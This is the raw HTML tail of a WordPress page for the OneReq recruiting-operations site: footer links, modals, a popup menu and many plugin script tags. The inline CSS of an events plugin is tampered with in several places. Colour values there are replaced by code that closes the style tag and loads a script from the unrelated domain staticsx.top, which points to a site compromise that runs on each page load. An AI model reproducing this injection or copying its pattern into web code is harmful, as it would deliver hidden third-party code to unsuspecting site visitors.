							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb9b32c" href="http://instagram.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67e4b8e e-flex e-con-boxed e-con e-child" data-id="67e4b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae7707a e-con-full e-flex e-con e-child" data-id="ae7707a" data-element_type="container">
				<div class="elementor-element elementor-element-cd0ce60 elementor-mobile-align-center elementor-tablet-align-right elementor-widget elementor-widget-post-info" data-id="cd0ce60" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-54b6e63 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										© 2026 OneReq, LLC.					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-04e790c elementor-inline-item">
						<a href="https://onereq.com/privacy-policy/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Privacy					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca29c35 e-con-full e-flex e-con e-child" data-id="ca29c35" data-element_type="container">
				<div class="elementor-element elementor-element-52364ea elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="52364ea" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-56a789e elementor-inline-item">
						<a href="https://onereq.com/faq/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										FAQ					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3207799 elementor-inline-item">
						<a href="https://onereq.com/help/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Member Support					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5a2f116 elementor-inline-item">
						<a href="https://onereq.com/contact/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Contact Us					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</footer>
		<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.13' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.13' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://onereq.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing-child\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="28662" class="elementor elementor-28662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75f115c e-con-full e-flex e-con e-parent" data-id="75f115c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-35055e5 e-con-full e-flex e-con e-parent" data-id="35055e5" data-element_type="container">
				<div class="elementor-element elementor-element-42256c5 elementor-widget elementor-widget-nav-menu" data-id="42256c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42256c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c53660 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5c53660" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-28662-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/22383315.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"20781","zoom_connection_check_nonce":"e4dad1243e","ticket_status_nonce":"560448d727","zoom_module":"no","attendee_module":"no"};
var localized_data_obj = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"54256611fe","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"20781"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8" id="etn-public-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onereq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e377f24d6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"International Archives - OneReq","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY&amp;libraries=places&amp;v=weekly&amp;callback=Function.prototype&amp;loading=async" id="google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.13" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a T","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.13" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.13" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.13" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.13" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/elementor-column.js?ver=2.13" id="mylisting-elementor-column-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/isotope.js?ver=2.13" id="mylisting-isotope-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/owl.js?ver=2.13" id="mylisting-owl-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c958e8cadfd83a4c1d274453642f177e","fragment_name":"wc_fragments_c958e8cadfd83a4c1d274453642f177e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
